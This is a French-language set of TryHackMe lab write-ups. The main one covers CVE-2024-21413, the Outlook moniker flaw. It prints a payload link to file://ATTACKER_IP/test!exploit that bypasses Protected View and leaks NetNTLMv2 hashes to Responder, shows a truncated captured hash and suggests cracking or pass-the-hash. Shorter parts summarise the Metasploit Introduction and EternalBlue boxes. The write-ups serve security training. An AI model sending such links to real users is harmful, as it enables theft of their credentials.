

Cette room TryHackMe est centrée sur l’exploitation de la faille critique CVE-2024-21413. Cette vulnérabilité affecte Microsoft Outlook et permet à un attaquant de forcer l’ouverture d’un fichier distant via un lien spécial (moniker), contournant la Protected View. Le but de la room est de comprendre le fonctionnement des monikers, comment les détourner, et de capturer les identifiants de la victime via une attaque SMB.

Les monikers sont utilisés pour accéder à des ressources externes via des protocoles comme file://, ftp:// ou encore ms-word://. Ils sont intégrés dans les applications Microsoft (Outlook, Word…) et permettent de charger des objets COM. Cette technologie peut être abusée pour forcer l’ouverture de fichiers distants automatiquement.

http:// – Accès webfile:// – Accès à un fichier distantftp:// – Fichier sur un serveur FTPms-word:// – Chargement via Wordoutlook:// – Référence à un élément OutlookOutlook protège l’utilisateur en ouvrant les pièces jointes dans un mode sécurisé. Toutefois, ce mécanisme peut être contourné via des monikers malformés utilisant un caractère spécial.



<a href="file://ATTACKER_IP/test">Click me</a><a href="file://ATTACKER_IP/test!exploit">Click me</a>Ce lien déclenche une connexion SMB vers la machine de l’attaquant, permettant la capture d’un hash NetNTLMv2. Pour recevoir ces informations sur la machine attaquante, nous allons devoir utiliser un outil capable d'écouter le trafic SMB, tel que Responder.





Pour exploiter la faille, un script Python est utilisé pour envoyer un e-mail avec le lien malveillant. Il faut modifier deux éléments :



Une fois le mail reçu, si l’utilisateur clique sur le lien, sa machine tente d’accéder au fichier, ce qui déclenche une requête SMB interceptée par Responder.





Lors de la connexion SMB, Responder capture les informations d’identification :

[SMB] NTLMv2-SSP Client : ::ffff:10.10.97.238

[SMB] NTLMv2-SSP Username : THM-MONIKERLINK\tryhackme

[SMB] NTLMv2-SSP Hash : tryhackme::THM-MONIKERLINK:86a73f...

Ce hash peut ensuite être utilisé dans une attaque Pass-the-Hash ou craqué avec Hashcat ou John the Ripper.

Cette room met en lumière la facilité avec laquelle un attaquant peut détourner une fonctionnalité légitime (monikers) pour obtenir des credentials, même sans interaction poussée de la victime. CVE-2024-21413 démontre une fois de plus la dangerosité des protocoles hérités comme SMB dans un environnement non cloisonné.

La box Metasploit Introduction est conçue pour initier les utilisateurs à l'utilisation de Metasploit, un framework puissant pour l'exploitation des vulnérabilités dans des systèmes. Le but est de comprendre comment Metasploit peut être utilisé pour identifier des failles de sécurité et effectuer des exploits sur des cibles spécifiques. La machine virtuelle contient plusieurs services vulnérables que l'on doit analyser et exploiter en utilisant Metasploit. Cela inclut la découverte de services ouverts, la recherche de vulnérabilités correspondantes et l'exploitation de celles-ci.

nmap, ce qui permet d'identifier les services actifs (par exemple, HTTP, SSH, FTP) et leurs versions. Ces informations sont cruciales pour déterminer les vulnérabilités spécifiques à exploiter.En résumé, ce projet est une bonne introduction à l’utilisation de Metasploit dans un contexte de penetration testing, en vous familiarisant avec les étapes du processus de découverte, d'exploitation et de prise de contrôle d’une machine cible vulnérable.

La box Blue de TryHackMe est un challenge d'initiation à l'exploitation de vulnérabilités sur une machine Windows vulnérable. L'objectif principal de cette machine est de comprendre et d'exploiter des failles typiques présentes sur des systèmes Windows, en particulier des erreurs de configuration dans les services accessibles à distance. La machine vous permettra de tester vos compétences en reconnaissance de services vulnérables et en escalade de privilèges.

nmap pour découvrir les services actifs sur la machine et les versions des logiciels qui y sont installés.nmap ou d'autres outils de reconnaissance est essentielle pour localiser les services vulnérables. Il faut aussi prêter attention aux versions des logiciels, car elles peuvent déterminer les vulnérabilités exploitées.MS17-010 (EternalBlue) sont des cibles communes dans ce type de machine.En résumé, la box Blue permet de découvrir les étapes classiques d'un test de pénétration sur une machine Windows vulnérable. Elle met l'accent sur la reconnaissance des services, l'exploitation de failles, et l'escalade de privilèges pour obtenir un accès complet au système cible.